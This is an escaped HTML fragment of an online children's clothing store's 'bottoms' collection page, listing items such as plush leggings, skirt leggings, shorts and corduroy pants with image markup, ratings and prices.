\n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/side-stripes-winter-warm-plush-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/side-stripes-winter-warm-plush-leggings-bottom-alex-nova-522257_600x600.jpg?v=1639579980\"\n        \n\n        alt=\"Alex + Nova Side Stripes Winter Warm Plush Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/side-stripes-winter-warm-plush-leggings-bottom-alex-nova-522257_600x600.jpg?v=1639579980 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/side-stripes-winter-warm-plush-leggings-bottom-alex-nova-522257_1020x1020.jpg?v=1639579980 1.7x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/side-stripes-winter-warm-plush-leggings-bottom-alex-nova-522257_600x600.jpg?v=1639579980\"\n    \n    alt=\"Alex + Nova Side Stripes Winter Warm Plush Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/side-stripes-winter-warm-plush-leggings-bottom-alex-nova-522257_{size}.jpg?v=1639579980\"\n      data-rimg-max=\"1024x1024\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/side-stripes-winter-warm-plush-leggings\"\u003eSide Stripes Winter Warm Plush Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6745787301941\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$54.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6745814302773\" data-product-id=\"6745814302773\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/bsh-kids-solid-color-winter-plush-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/bsh-kids-solid-color-winter-plush-leggings-bottom-alex-nova-dark-grey-3-4-years-173599_{size}.jpg?v=1639579986\"\n    data-rimg-max=\"1024x1024\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/bsh-kids-solid-color-winter-plush-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/bsh-kids-solid-color-winter-plush-leggings-bottom-alex-nova-197471_600x600.jpg?v=1639580045\"\n        \n\n        alt=\"Alex + Nova BSH Kids Solid Color Winter Plush Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/bsh-kids-solid-color-winter-plush-leggings-bottom-alex-nova-197471_600x600.jpg?v=1639580045 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/bsh-kids-solid-color-winter-plush-leggings-bottom-alex-nova-197471_906x906.jpg?v=1639580045 1.51x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/bsh-kids-solid-color-winter-plush-leggings-bottom-alex-nova-197471_600x600.jpg?v=1639580045\"\n    \n    alt=\"Alex + Nova BSH Kids Solid Color Winter Plush Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/bsh-kids-solid-color-winter-plush-leggings-bottom-alex-nova-197471_{size}.jpg?v=1639580045\"\n      data-rimg-max=\"910x910\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/bsh-kids-solid-color-winter-plush-leggings\"\u003eBSH Kids Solid Color Winter Plush Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6745814302773\" data-rating=\"5.0\" data-raters=\"1\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$69.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6760193163317\" data-product-id=\"6760193163317\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/sophie-spring-skirt-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sophie-spring-skirt-leggings-bottom-alex-nova-663410_{size}.jpg?v=1641820908\"\n    data-rimg-max=\"736x736\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/sophie-spring-skirt-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sophie-spring-skirt-leggings-bottom-alex-nova-775303_600x600.jpg?v=1641820913\"\n        \n\n        alt=\"Alex + Nova Sophie Spring Skirt Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sophie-spring-skirt-leggings-bottom-alex-nova-775303_600x600.jpg?v=1641820913 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/sophie-spring-skirt-leggings-bottom-alex-nova-775303_900x900.jpg?v=1641820913 1.5x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sophie-spring-skirt-leggings-bottom-alex-nova-775303_600x600.jpg?v=1641820913\"\n    \n    alt=\"Alex + Nova Sophie Spring Skirt Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sophie-spring-skirt-leggings-bottom-alex-nova-775303_{size}.jpg?v=1641820913\"\n      data-rimg-max=\"900x900\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/sophie-spring-skirt-leggings\"\u003eSophie Spring Skirt Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6760193163317\" data-rating=\"3.7\" data-raters=\"3\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$34.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-4313722716213\" data-product-id=\"4313722716213\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/sabrina-skirt-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-900076_{size}.jpg?v=1635408618\"\n    data-rimg-max=\"2449x2449\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/sabrina-skirt-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-126064_600x600.jpg?v=1600670162\"\n        \n\n        alt=\"Alex + Nova Sabrina Plush Skirt Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-126064_600x600.jpg?v=1600670162 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-126064_1200x1200.jpg?v=1600670162 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-126064_1800x1800.jpg?v=1600670162 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-126064_1998x1998.jpg?v=1600670162 3.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-126064_600x600.jpg?v=1600670162\"\n    \n    alt=\"Alex + Nova Sabrina Plush Skirt Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-126064_{size}.jpg?v=1600670162\"\n      data-rimg-max=\"2000x2000\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/sabrina-skirt-leggings\"\u003eSabrina Plush Skirt Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"4313722716213\" data-rating=\"4.8\" data-raters=\"1136\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$39.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n          \u003cspan class=\"original money\"\u003e\n  \u003cspan class=money\u003e$40.00 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6765237010485\" data-product-id=\"6765237010485\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/candy-color-summer-baggy-shorts\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/candy-color-summer-baggy-shorts-bottom-alex-nova-879894_{size}.jpg?v=1642341503\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/candy-color-summer-baggy-shorts\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/candy-color-summer-baggy-shorts-bottom-alex-nova-643542_600x600.jpg?v=1642341492\"\n        \n\n        alt=\"Alex + Nova Candy Color Summer Baggy Shorts - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/candy-color-summer-baggy-shorts-bottom-alex-nova-643542_600x600.jpg?v=1642341492 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/candy-color-summer-baggy-shorts-bottom-alex-nova-643542_798x798.jpg?v=1642341492 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/candy-color-summer-baggy-shorts-bottom-alex-nova-643542_600x600.jpg?v=1642341492\"\n    \n    alt=\"Alex + Nova Candy Color Summer Baggy Shorts - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/candy-color-summer-baggy-shorts-bottom-alex-nova-643542_{size}.jpg?v=1642341492\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/candy-color-summer-baggy-shorts\"\u003eCandy Color Summer Baggy Shorts\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6765237010485\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$19.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6785851260981\" data-product-id=\"6785851260981\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/kiko-ruffled-flared-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kiko-ruffled-flared-leggings-bottom-alex-nova-167342_{size}.jpg?v=1644229396\"\n    data-rimg-max=\"958x958\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/kiko-ruffled-flared-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kiko-ruffled-flared-leggings-bottom-alex-nova-849340_600x600.jpg?v=1644229372\"\n        \n\n        alt=\"Alex + Nova Kiko Ruffled Flared Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kiko-ruffled-flared-leggings-bottom-alex-nova-849340_600x600.jpg?v=1644229372 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/kiko-ruffled-flared-leggings-bottom-alex-nova-849340_798x798.jpg?v=1644229372 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kiko-ruffled-flared-leggings-bottom-alex-nova-849340_600x600.jpg?v=1644229372\"\n    \n    alt=\"Alex + Nova Kiko Ruffled Flared Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kiko-ruffled-flared-leggings-bottom-alex-nova-849340_{size}.jpg?v=1644229372\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/kiko-ruffled-flared-leggings\"\u003eKiko Ruffled Flared Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6785851260981\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$29.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6833604100149\" data-product-id=\"6833604100149\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/anke-basic-baby-denim-shorts\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/anke-basic-baby-denim-shorts-bottom-alex-nova-339161_{size}.jpg?v=1647697243\"\n    data-rimg-max=\"3600x3600\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/anke-basic-baby-denim-shorts\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/anke-basic-baby-denim-shorts-bottom-alex-nova-848187_600x600.jpg?v=1647697326\"\n        \n\n        alt=\"Alex + Nova Anke Basic Baby Denim Shorts - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/anke-basic-baby-denim-shorts-bottom-alex-nova-848187_600x600.jpg?v=1647697326 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/anke-basic-baby-denim-shorts-bottom-alex-nova-848187_798x798.jpg?v=1647697326 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/anke-basic-baby-denim-shorts-bottom-alex-nova-848187_600x600.jpg?v=1647697326\"\n    \n    alt=\"Alex + Nova Anke Basic Baby Denim Shorts - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/anke-basic-baby-denim-shorts-bottom-alex-nova-848187_{size}.jpg?v=1647697326\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/anke-basic-baby-denim-shorts\"\u003eAnke Basic Baby Denim Shorts\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6833604100149\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$29.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6957140082741\" data-product-id=\"6957140082741\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/thomas-corduroy-casual-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/thomas-corduroy-casual-pants-bottom-alex-nova-535229_{size}.jpg?v=1657387976\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/thomas-corduroy-casual-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/thomas-corduroy-casual-pants-bottom-alex-nova-954422_600x600.jpg?v=1657388011\"\n        \n\n        alt=\"Alex + Nova Thomas Corduroy Casual Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/thomas-corduroy-casual-pants-bottom-alex-nova-954422_600x600.jpg?v=1657388011 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/thomas-corduroy-casual-pants-bottom-alex-nova-954422_660x660.jpg?v=1657388011 1.1x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/thomas-corduroy-casual-pants-bottom-alex-nova-954422_600x600.jpg?v=1657388011\"\n    \n    alt=\"Alex + Nova Thomas Corduroy Casual Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/thomas-corduroy-casual-pants-bottom-alex-nova-954422_{size}.jpg?v=1657388011\"\n      data-rimg-max=\"660x660\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/thomas-corduroy-casual-pants\"\u003eThomas Corduroy Casual Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6957140082741\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$49.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6957154172981\" data-product-id=\"6957154172981\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/james-casual-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/james-casual-pants-bottom-alex-nova-336565_{size}.jpg?v=1657388017\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/james-casual-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/james-casual-pants-bottom-alex-nova-234737_600x600.jpg?v=1657388057\"\n        \n\n        alt=\"Alex + Nova James Casual Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/james-casual-pants-bottom-alex-nova-234737_600x600.jpg?v=1657388057 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/james-casual-pants-bottom-alex-nova-234737_750x750.jpg?v=1657388057 1.25x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/james-casual-pants-bottom-alex-nova-234737_600x600.jpg?v=1657388057\"\n    \n    alt=\"Alex + Nova James Casual Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/james-casual-pants-bottom-alex-nova-234737_{size}.jpg?v=1657388057\"\n      data-rimg-max=\"750x750\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/james-casual-pants\"\u003eJames Casual Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6957154172981\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$44.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6973973364789\" data-product-id=\"6973973364789\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/carter-casual-denim-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-545360_{size}.jpg?v=1658329457\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/carter-casual-denim-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          